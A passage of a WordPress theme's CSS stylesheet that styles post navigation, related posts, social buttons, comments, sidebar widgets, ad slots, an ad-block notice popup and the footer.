.post-tags a:hover:before,
.tagcloud a:hover:before {
    border-left-color: #333;
}

/* Footnotes Styling */
.footnotes-container {
    background-color: #f3f3f3;
    border: 5px solid #f3f3f3;
}
.footnotes-title {
    margin: 0;
    padding: 10px 20px;
    font-size: 22px;
}
.footnotes-title i {
    margin-right: 10px;
    color: #41b6ec;
}
.footnotes-title:hover {
    cursor: pointer;
}
.footnotes-list {
    background: #fbfbfb;
    margin: 0;
    word-wrap: break-word;
    padding: 10px 10px 10px 40px;
}

.footnotes-list ::marker,
.footnotes-list a,
.simple-footnote sup {
  color: #41b6ec;
  font-size: 1em;
}
/* Single post navigation */

.post-nav {
    background: #fff;
    padding: 30px 20px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
    margin-bottom: 20px;
}
.post-nav-older,
.post-nav-newer {
    width: 50%;
    float: left;
    text-align: center;
}
.post-nav-older {
    border-right: 2px solid #f5f7f7;
    padding-right: 10px;
}
.post-nav-newer {
    padding-left: 10px;
}
.post-nav span {
    font-size: 13px;
    display: block;
    margin-bottom: 10px;
}
.post-nav .fa {
    font-size: 15px;
    margin: 0 7px;
    font-weight: bold;
}
.post-nav h5 {
    font-size: 15px;
    color: #444;
    margin: 0;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.post-nav a:hover h5 {
    color: #333;
}

/* Random Posts Before Post */

.random-posts {
    margin-top: 30px;
}
.random-posts ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.random-post-inner {
    width: 19.2%;
    height: 120px;
    float: left;
    margin-left: 1%;
    position: relative;
    box-shadow: 0 0 12px rgba(110, 143, 171, 0.38);
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    border-radius: 4px;
}
.random-post-inner:first-child {
    margin-left: 0;
}
.related-post-inner:last-child {
    margin-right: 0;
}
.random-post-inner .post-cover {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
    background: linear-gradient(45deg, #e5192c, #0070c6);
    opacity: 0.4;
    border-radius: 4px;
}
.random-post-inner .post-cover a {
    display: block;
    height: 100%;
    width: 100%;
}
.random-post-inner .post-title {
    position: absolute;
    bottom: 0;    
    width: 100%;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.25);
    line-height: 20px;
    padding: 0px;
    margin: 0;
}
.random-post-inner .post-title h2 {
    margin: 0;
    text-align: center;
}
.random-post-inner .post-title a {
    display: block;
    color: #FFF;
    font-weight: normal;
    font-size: 14px;
    line-height: 22px;
    padding: 0 10px 10px;
}

.random-post-inner:hover {
    transform: translateY(-5px);
    box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
}

/* Related Posts Under Post  */

.related-posts {
    background: #fff;
    padding: 20px 10px;
    margin-bottom: 20px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
.related-posts-title {
    font-size: 20px;
    padding-bottom: 20px;
    margin: 0 10px 20px;
    border-bottom: 2px dotted #eef3f3;
    color: #777;
}
.related-posts .single-entry {
    width: 33.33%;
    float: left;
    padding: 10px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.related-post-wrap .single-entry:nth-child(3n) {
    clear: right;
}
.related-post-wrap .single-entry:nth-child(3n+1) {
    clear: left;
}
.related-posts .post-image {
    height: 130px;
}
.related-posts .post-title {
    padding: 10px 0 0;
    line-height: 28px;
}
.related-posts a:hover .post-title {
    color: #333;
}
/* Social Sharing Buttons */

.crunchify-social {
    margin-bottom: 3em;
}
.related-content .crunchify-social {
    margin: 0;
}
.crunchify-social .title {
    display: block;
    width: 25%;
    float: left;
    font-size: 14px;
    line-height: 35px;
}
.entry-footer .crunchify-social .title {
    margin-top: 5px;
}
.crunchify-social .social-buttons {
    float: right;
    width: 75%;
    text-align: center;
}
.related-content .crunchify-social .social-buttons {
    width: 100%;
}
a.crunchify-link {
    display: inline-block;
    width: 49%;
    font-size: 13px;
    padding: 5px 20px;
    color: #fff;
    line-height: 35px;
}
.related-content a.crunchify-link {
    width: 100%;
    margin: 0;
    margin-bottom: 5px;
}
a.crunchify-link .fa {
    line-height: 35px;
    font-size: 18px;
    float: left;
}
a.crunchify-twitter {
    background: #26c3eb;
}
a.crunchify-facebook {
    background: #5582c9;
}
a.crunchify-whatsapp {
    background: #0bd560;
}
a.crunchify-link:hover {
    color: #fff;
}

a.crunchify-whatsapp {
    display: none;
}
/* Author Box */
.author-info {
    margin-top: 7%;
    padding: 30px;
    border: 10px solid #f6f9f9;
}
.author-info  .author-avatar,
.author-info  .author-description {
    float: left;
    margin: 0;
    text-align: left;
}
.author-info  .author-avatar {
    width: 15%;
}
.author-info  .author-description { 
    width: 85%; 
}
.author-info  .author-avatar img {
    border-radius: 50%;
    max-width: 70px;
}

.author-info .author-name {
    margin: 0;
}
.author-info .author-name a {
    font-weight: bold;
    color: #555;
}
.author-social .fa {
    padding: 5px 10px 5px 0 ;
    color: #777;
    float: left;
    font-size: 15px;
}


/* Archive Pages */

.search-results .page-header {
    margin: 2%;
}
.archive .page-header {
    margin: 0 5px;
}
.archive  .posts-list {
    padding: 5px;
}
.archive .post-title {
    padding: 10px;
    font-size: 15px;
    line-height: 34px;
}
.archive .post-inner a.link-box {
    height: 220px;
}
.archive .post-image {
    height: 140px;
}
#more_posts {
    display: none;
    width: 200px;
    color: #fff;
    line-height: 40px;
    text-align: center;
    margin: 0 auto;
    background-color: #41b6ec;
    border-radius: 4px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
#more_posts:hover {
    cursor: pointer;
    transform: translateY(-5px);
    z-index: 1000;
    box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
}

/* Prev / Next Post Page Links  */
.prev-next-posts {
    position: relative;
    height: 60px;
    margin: 20px 0;
    width: 100%;
}
.prev-next-title {
    display: block;
    position: absolute;
    font-size: 20px;
    right: 80px;
    left: 80px;
    font-size: 20px;
    line-height: 60px;
    text-align: center;
}  
.prev-next-posts .page-link {
    color: #fff;
    text-decoration: none;
    border-radius: 40px;
    width: 60px;
    height: 60px;
    line-height: 66px;
    display: inline-block;
    background: #41b6ec;
    font-size: 44px;
    text-align: center;
}
.prev-next-posts .page-link:hover{
    background:#333333;
}
.prev-next-posts a:hover{
    text-decoration: none ;
    cursor: pointer;
}
.prev-next-posts .pre{
    float:left;
}
.prev-next-posts .next{
    float:right;
}
/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/

#comments-header {
    margin: 30px 0 15px;
}
.bypostauthor {
    display: block;
}
.comment-list {
    list-style: none;
    margin: 0;
    background: #fff;
    padding: 20px;
    margin-bottom: 20px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
.comment-list .children {
    list-style: none;
    margin-right: 50px;
}
.comments-title {
    float: left;
    text-align: left;
    color: #666;
    font-size: 20px;
    clear: none;
    margin: 0;
}
.comments-title .fa {
    height: 40px;
    width: 40px;
    background: #333;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    margin-left: 5px;
}
.comments-subtitle {
    float: right;
    font-size: 20px;
    clear: none;
    margin: 0;
}
.comment-meta {
    display: block;
    color: #999;
    font-size: 14px;
    margin-left: 100px;
}
.comment-author {
    display: inline-block;
    position: relative;
    padding-left: 100px;
    padding-bottom: 10px;
}
cite.fn {
    font-style: normal;
}
.comment-body .comment-content {
    display: inline-block;
    margin-left: 100px;
    padding-top: 30px;
    font-size: 15px;
    line-height: 35px;
}
.comment-body .comment-content > p:first-of-type,
.pingback p,
.trackback p {
    clear: none;
    display: inline;
    margin-bottom: 1.5em;
}
.comment-author,
.comment-author a {
    color: #777;
    font-size: 18px;
}
.comment-author .avatar {
    margin-left: -90px;
    position: absolute;
    top: 0;
    width: 70px;
    height: 70px;
    border-radius: 50%;
}
.comment-body .reply {
    border-bottom: 1px solid #eff5f5;
    margin: 20px 20px 0 100px;
    padding-bottom: 20px;
}
a.comment-reply-link {
    display: block;
    color: #777;
    font-size: 14px;
    text-decoration: none;
}
a.comment-reply-link:after {
    display: inline-block;
    font: normal normal normal 12px/1 FontAwesome;
    text-rendering: auto;
    margin: 3px 7px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    content: "\f112";
}
#cancel-comment-reply-link {
    display: block;
    padding-top: 10px;
    float: left;
    text-decoration: none;
    color: #999;
}
.comment-body {
    margin: 0 0 2em;
}
.no-comments {
    text-align: center;
}
.comment-content a {
    word-wrap: break-word;
}
#respond {
    background: #fff;
    padding: 20px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
#reply-title {
    font-size: 20px;
    padding-bottom: 20px;
    margin: 0 0 20px;
    border-bottom: 2px dotted #eef3f3;
    color: #777;
}
.comment-awaiting-moderation {
    color: red;
    font-size: 14px;
    float: left;
    text-decoration: underline;
}
a.comment-edit-link {
    color: #999;
    width: 100%;
    font-size: 14px;
}
a.comment-edit-link:before {
    content: "/";
    margin: 0 7px;
}
#commentform p {
    margin-bottom: 1.5em;
}
.comment-form-author {
    width: 100%;
    float: none;
    margin-left: 0;
}
.comment-form-email {
    width: 100%;
    float: none;
    margin-right: 0;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    width: 100%;
    display: block;
    padding: 20px;
    border: 2px solid #ddd;
    background: #fdfdfd;
    font-size: 0.95em;
    color: #666;
    -webkit-appearance: none;
    border-radius: 0;
}
.comment-form .form-submit {
    text-align: center;
}
.comment-form input[type="submit"] {
    width: 300px;
    padding: 2.5%;
}
.comment-form-author {
    width: 48%;
    float: right;
    margin-left: 2%;
}
.comment-form-email {
    width: 48%;
    float: left;
    margin-right: 2%;
}

/* ----------------------------------------------------------
11 Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
}
#secondary .widget-title {
    margin: 0;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 2px dotted #eef3f3;
}

#secondary .widget ul,
.error404 ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
#secondary .widget li {
    margin-bottom: 10px;
}
#secondary .widget li:last-child {
    margin-bottom: 0;
}
/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}
#secondary {
    margin-top: 30px;
}
#secondary .widget {
    background: #fff;
    padding: 20px;
    margin: 0 0 3%;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}

/* Categories List Widget */

#cats-list {
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    padding: 2% 0;
}
.home section.widget  .widget-title,
.recent-posts-title {
    text-align: center;
    color: #333;
    position: relative;

}
.home section.widget  .widget-title:after,
.recent-posts-title:after {
    content:  '';
    width: 70px;
    height:    4px;
    border-radius:  10px;
    position: absolute;
    bottom: -15px;
    left: 50%;
    margin-left: -35px;
    background: rgba(33,218,235,1);
    background: -webkit-linear-gradient(-45deg, rgba(33,218,235,1) 0%, rgba(0,242,206,1) 100%);
    background: linear-gradient(135deg, rgba(33,218,235,1) 0%, rgba(0,242,206,1) 100%);
}
.cat-box-wrap {
    margin: 5%;
    background: #fff;
    min-height: 130px;
    border-radius: 4px;
    box-shadow: rgba(0, 0, 0, 0.07) 0 1px 1px 0;
    -webkit-box-shadow: rgba(0, 0, 0, 0.07) 0 1px 1px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.07) 0 1px 1px 0;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.cats-style-image  .cat-box-wrap {
    border-radius: 6px;
}
.cat-box h3 {
    font-weight: normal;
    margin: 0;
    color: #FFFFFF;
    font-size: 25px;
    padding: 15px;
    margin-bottom: 20px;
}
.cat-box .cat-title { color: #41b6ec; }

.cat-box .cat-icon {
    background-image: url(img/default-cat-icon.png);
    display: inline-block;
    background-position: center center;
    background-repeat: no-repeat;
    float: left;
    margin-right: 10px;
    background-color: #41b6ec;
    padding: 25px;
    border-radius: 50%;
}

.cat-box .cat-title {
    padding: 8px 0;
    float: left;
}
a.sub-cat {
    font-size: 15px;
    text-decoration: none;
    color: #aaa;
    display: block;
    vertical-align: top;
    position: relative;
    padding-left: 15px;
    padding-bottom: 15px;
    margin: 15px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
a.sub-cat:last-child { border: 0; }
a.sub-cat:before {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    top: 50%;
    line-height: 1;
    margin-top: -13px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
a.sub-cat:hover {
    padding-left: 22px;
    color: #fbba05;
}
a.sub-cat:hover:before {
    left: 7px;
    color: #fbba05;
}
.cats-style-color .cat-box-wrap {
    background: #41b6ec;
    height: 150px;
}
.cats-style-image .cat-box-wrap {
    height: 150px;
    background: none;
}
.cats-style-color .cat-box-wrap a, 
.cats-style-image .cat-box-wrap a {
    display: block;
    line-height: 150px;
}
.cats-style-color .cat-box h3,
.cats-style-image .cat-box h3 {
    padding: 0;
    width: 100%;
    text-align: center;
    position: relative;
    overflow: hidden;
    border-radius: 6px;
}
.cats-style-color .cat-box .cat-title,
.cats-style-image .cat-box .cat-title {
    float: none;
    text-align: center;
    padding: 0 20px;
    color: #fff !important;
}
.cats-style-image .cat-icon {
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    z-index: -1;
    border-radius: 6px;
    margin: 0;
    padding: 0;
    transition: transform 800ms ease-in-out;
    -moz-transition: transform 800ms ease-in-out;
    -ms-transition: transform 800ms ease-in-out;
    -o-transition: transform 800ms ease-in-out;
    -webkit-transition: transform 800ms ease-in-out;
}
.cats-style-image .cat-icon:after {
    content: '';
    background: linear-gradient(45deg, #000000, #000000);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 6px;
    opacity: .35
}

/* Social profiles widget */

#social {
    margin-top: 30px;
    display: table;
    width: 100%;
}
#social ul {
    display: table-row;
    margin: 0;
    padding: 0;
    list-style: none;
}
#social li {
    display: table-cell;
}
#social li:first-child a {
    margin-left: 0;
}
#social li:last-child a {
    margin-right: 0;
}
#social a.fb {
    background-color: #4c7dbb;
}
#social a.ggl {
    background-color: #db2e35;
}
#social a.twt {
    background-color: #00abf0;
}
#social a.instagram {
    background-color: #548bb6;
}
#social a.ytb {
    background-color: #98200e;
}
#social a.linkedin {
    background-color: #127ab4;
}
#social a {
    color: #fff;
    padding: 0 15px;
    text-decoration: none;
    display: block;
    text-align: center;
    font-size: 14px;
    height: 120px;
    position: relative;
    box-shadow: 0 0 12px rgba(110, 143, 171, 0.38);
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    line-height: 120px;
    margin: 0 2%;
}
#social span {
    display: inline-block;
    line-height: normal;
}
#social a:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    font-size: 125px;
    color: #fff;
    opacity: 0.15;
    top: 2px;
    right: 0;
    margin: 0;
    z-index: 1;
}
#social a.fb:before {
    content: "\f09a";
}
#social a.ggl:before {
    content: "\f0d5";
}
#social a.twt:before {
    content: "\f099";
}
#social a.instagram:before{
    content: "\f16d";
}
#social a.ytb:before {
    content: "\f167";
}
#social a.linkedin:before {
    content: "\f0e1";
}
#social a:hover {
    transform: translateY(-5px);
    box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
}
.widget-area #social {
    margin-top: 0;
}
.widget-area #social li {
    display: block;
    width: 100%;
    float: none;
    height: 40px;
    margin-bottom: 15px;
    box-shadow: none;
    opacity: 0.85;
}
.widget-area #social a {
    line-height: 40px;
    height: 40px;
    font-size: 13px;
    padding: 0 0 0 15px;
    margin: 0;
    text-align: left;
    color: #fff !important;
}
.widget-area #social a:before,
.widget-area #social a.ytb:before {
    font-size: 25px;
    line-height: 40px;
    bottom: 0;
    top: auto;
    opacity: 1;
    right: 7px;
}
.widget-area #social li:hover {
    margin-top: 0;
    box-shadow: none;
    opacity: 1;
}

/* Posts List Homepage Widget*/

.posts-list {
    margin-top: 2%;
    padding: 2%;
}
.posts-list .single-post {
    float: left;
    position: relative;
    margin-left: 2.7%;
    margin-bottom: 2.7%;
    width: 31.5%;
}
.posts-list .single-post:nth-child(3n) {
    clear: right;
}
.posts-list .single-post:nth-child(3n+1) {
    margin-left: 0;
    clear: left;
}
.widget_posts_list {
    margin-top: 2.7%;
}
.post-inner {
    background: #fff;
    overflow: hidden;
    border-radius: 4px;
    box-shadow: rgba(0, 0, 0, 0.07) 0 1px 1px 0;
    -webkit-box-shadow: rgba(0, 0, 0, 0.07) 0 1px 1px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.07) 0 1px 1px 0;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.post-inner:hover,
.cat-box-wrap:hover {
    cursor: pointer;
    transform: translateY(-5px);
    z-index: 1000;
    box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
}
.cats-style-image .cat-box-wrap:hover  .cat-icon {
    transform: scale(1.03) !important;
}

.post-inner a.link-box {
    display: block;
    height: 250px;
    position: relative;
}
.single-post.image .post-inner {
    text-shadow: 0 1px 15px rgba(50, 48, 58, 0.5);
}
.single-post.image .post-image {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: auto;
}
.single-post.image .post-image:after {
    background: #000;
    opacity: .5;
}

.single-post.image .post-cat {
    color: #fff;
    position: absolute;
}

.single-post.image .post-title{
    position: absolute;
    bottom: 15px;
    line-height: 30px;
    color: #fff;
}

.widget_posts_list .widget-title .fa {
    height: 40px;
    width: 40px;
    background: #333;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    margin-right: 5px;
}
.post-title {
    display: block;
    font-size: 16px;
    line-height: 1.5;
    color: #444;
    padding: 0 10px;
    margin: 0;
}
.home .post-title {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    padding-top: 10px;
}
.home .single-post.image .post-title {
    white-space: normal;
}
.widget_posts_list .adcontent {
    max-height: 350px;
    display: flex;
    justify-content: center;
}
.widget_posts_list .adcontent-inner {
    align-self: center;
}
.post-inner.post-adds {
    background: none;
    box-shadow: none;
}
/* 2 Columns Categories Sidebar Widget */

.widget_twocol_cats ul {
    list-style: none;
    margin: 0;
    padding: 0;
    width: 48%;
    text-align: right;
}
.widget_twocol_cats .right {
    float: right;
}
.widget_twocol_cats .left {
    float: left;
}
.widget_twocol_cats li a,
.widget_archive li a,
.widget_categories li a,
.widget_meta li a,
.widget_recent_entries a {
    font-size: 15px;
    text-decoration: none;
    text-align: left;
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding-left: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #f7f5f5;
    width: 100%;
    margin-bottom: 15px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.widget_twocol_cats li a:before,
.widget_archive li a:before,
.widget_categories li a:before,
.widget_meta li a:before,
.widget_recent_entries a:before {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    top: 50%;
    line-height: 1;
    margin-top: -13px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.widget_twocol_cats ul li:last-child a,
.widget_archive ul li:last-child a,
.widget_categories ul li:last-child a,
.widget_meta ul li:last-child a,
.widget_recent_entries li:last-child a {
    border: none;
}
.widget_twocol_cats li:hover a,
.widget_archive li:hover a,
.widget_categories li:hover a,
.widget_meta li:hover a,
.widget_recent_entries li:hover {
    color: #333;
    padding-left: 22px;
}
.widget_twocol_cats li:hover a:before,
.widget_archive li:hover a:before,
.widget_categories li:hover a:before,
.widget_meta li:hover a:before,
.widget_recent_entries li:hover a:before {
    color: #333;
    left: 7px;
}

/* Search Sidebar Widget */

.widget_search input[type="search"] {
    width: 100%;
    display: block;
    padding: 15px 20px;
    border: 2px solid #ddd;
    background: #fdfdfd;
    font-size: 0.95em;
    color: #666;
    -webkit-appearance: none;
    border-radius: 0;
}
.widget_search .search-submit {
    margin-top: 20px;
    width: 100%;
}

/*  Posts list Sidebar widget */

#entries-list .single-entry {
    margin-bottom: 15px;
    width: 50%;
    float: left;
    padding: 0 10px 0 0;
    clear: left;
}
#entries-list .single-entry:nth-child(2n) {
    padding: 0 0 0 10px;
    clear: right;
}
#entries-list .post-image {
    height: 100px;
}
#entries-list .single-entry:last-child {
    margin-bottom: 0;
}
#entries-list a {
    display: block;
}
#entries-list .post-cat,
#entries-list span {
    font-size: 14px;
    font-family: "Jazeera", sans-serif;
}
#entries-list .post-cat {
    margin: 5px 0;
    padding: 0;
}
#entries-list .post-title {
    margin: 5px 0;
    color: #666;
    font-size: 14px;
    line-height: 20px;
    padding: 0px 0 0;
}
#entries-list span {
    display: block;
    color: #999;
}
#entries-list .post-title,
#entries-list img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    transition: all 1s ease;
}
#entries-list a:hover img {
    opacity: .75;
}
#entries-list a:hover .post-title {
    color: #333;
}

/* Comments Sidebar Widget */

.comments_list li {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #f7f5f5;
}
.comments_list li:last-child {
    border: none;
    margin-bottom: 0;
}
.comments_list a {
    display: block;
    min-height: 55px;
    position: relative;
}
.comments_list .post-icon {
    display: block;
    width: 54px;
    height: 54px;
    padding: 3px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 99px;
    position: absolute;
    top: 0;
    left: 0;
}
.comments_list .post-icon img {
    display: block;
    border-radius: 99px;
}
.comments_list .inner {
    padding-left: 65px;
}
.comments_list .title {
    margin-bottom: 10px;
    font-style: italic;
}
.comments_list .excerpt {
    margin-top: 3px;
    color: #666;
    font-size: 14px;
}
.comments_list a:hover .title {
    text-decoration: underline;
}


/*--------------------------------------------------------------
   Advertisments
--------------------------------------------------------------*/

.bahr-popup {
    position: fixed;
    display: none;
    z-index: 99999;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    -webkit-perspective: 600px;
    perspective: 600px;
}
.bahr-popup-container {
    position: relative;
    z-index: 100;
    width: 90%;
    max-width: 500px;
    margin: 10em auto 0;
    border-radius: 2px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
    transition: 0.3s;
    -webkit-transform: scale(0.9) rotateX(12deg) translateY(-50px);
    transform: scale(0.9) rotateX(12deg) translateY(-50px);
}
.bahr-popup-wrapper {
    background: #e74c3c !important;
    text-align: center;
    color: #fff;
    padding: 30px;
}
.bahr-popup-wrapper h2 {
    color: #fff; 
}
.bahr-popup-wrapper .fa {
    font-size: 120px;
    margin-bottom: 10px;
}
.adblock-message {
    font-size: 14px;
}
.bahr-popup-active .bahr-popup-container {
    opacity: 1;
    -webkit-transform: scale(1) rotateX(0) translateY(0);
    transform: scale(1) rotateX(0) translateY(0);
}
.bahr-popup-active .site {
    transition: -webkit-filter 0.2s;
    transition: filter 0.2s;
    transition: filter 0.2s, -webkit-filter 0.2s;
    -webkit-filter: blur(4px);
    filter: blur(4px);
}

.post-title-adze {
    width: 100%;
    margin: 15px auto 15px;
    text-align: center;
} 
.prev-next-adze {
    padding: 20px 0 10px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
}
.read-more-adze {
    width: 100%;
    margin: 30px auto;
    text-align: center;
}
a[data-readmore-toggle] {
    position: relative;
    display: block;
    max-width: 250px;
    background: #41b6ec;
    margin: 0 auto;
    height: 50px;
    line-height: 50px;
    border-radius: 5px;
    text-align: center;
    color: #fff;
    font-size: 18px;
}
a[data-readmore-toggle]:after {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    line-height: 50px;
    right: 20px;
    font-size: 35px;
}
.article-content-wrapper[data-readmore][aria-expanded=false]:after {
    content: "";
    bottom: 0;
    height: 150px;
    position: absolute;
    width: 100%;
    background-image: linear-gradient(to bottom,transparent,#fff);
}
.widget_block_728x90 {
    margin: 20px auto;
    text-align: center;
    width: 100%;
    max-width: 100%;
}
.block-728x90 {
    text-align: center;
    margin: 0;
    line-height: 0;
}
.block-728x90-title {
    display: none;
}
.block_728x90-content {
    text-align: center;
}
.widget_block_300x250  {
    text-align: center;
}
.single_ad_300x250 {
    display: inline-block;
}

/*--------------------------------------------------------------
12 Footer
--------------------------------------------------------------*/
.site-footer {
    position: relative;
}
.footer-wrap {
    background: #fff;
    margin-top: 30px;
    padding: 4em 0;
    box-shadow: 0 0 12px rgba(110, 143, 171, 0.15);
}
.site-footer .social-icons {
    text-align: center;
    margin-bottom: 2em;
    width: 100%;
}
.site-footer .social-icons ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.site-footer .social-icons li {
    display: inline-block;
}
.site-footer .social-icons li a {
    display: inline-block;
    height: 45px;
    width: 45px;
    line-height: 45px;
    color: #fff;
    text-align: center;
    border-radius: 3px;
    margin: 0 10px;
}
.site-footer .social-icons li a:hover {
    opacity: 0.7;
}
.social-facebook a {
    background-color: #5d82d1;
}
.social-twitter a {
    background-color: #40bff5;
}
.social-whatsapp a {
    background-color: #0bd560;
}
.social-instagram a {
    background-color: #548bb6;
}
.social-youtube a {
    background-color: #ef4e41;
}
.social-linkedin a {
    background-color: #0077b5;
}
.site-info {
    padding: 20px 0;
}
#copyright {
    width: 100%;
    color: #999;
    text-align: center;
}
#designed-by {
    display: inline-block;
    margin: 0;
}
/*#designed-by:before {
    display: inline-block;
    content: '';
    margin: 0 10px;
    width: 1px;
    height: 13px;
    vertical-align: top;
    background: #999;
    margin-top: 5px;
}*/
#designed-by a {
    color: #999;
}
.footer-navigation {
    width: 100%;
    text-align: center;
    margin-bottom: 2em;
}
#footer-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}
#footer-menu li {
    display: inline-block;
    text-align: center;
    line-height: 2.2;
    float: none;
}
#footer-menu a:after {
    content: "|";
    color: #f5f7f7;
    font-size: 12px;
    margin: 0 10px;
}
#footer-menu li:last-child a:after {
    content: '';
}
#footer-menu a,
#footer-menu a:visited {
    color: #999;
    font-size: 14px;
    font-family: "Jazeera", sans-serif;
}
#footer-menu a:hover {
    color: #333;
}
#footer-menu ul ul {
    display: none;
}
#smoothup {
    display: none;
    overflow: hidden;
    z-index: 999;
    padding: 0px;
    text-align: center;
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 25px;
    position: absolute;
    top: 7px;
    right: 15px;
    color: #fff !important;
    background: #333;
    border-radius: 50%;
}
#smoothup:hover {
    background: #41b6ec;
    color: #fff;
}
/*--------------------------------------------------------------
13 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
14 Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
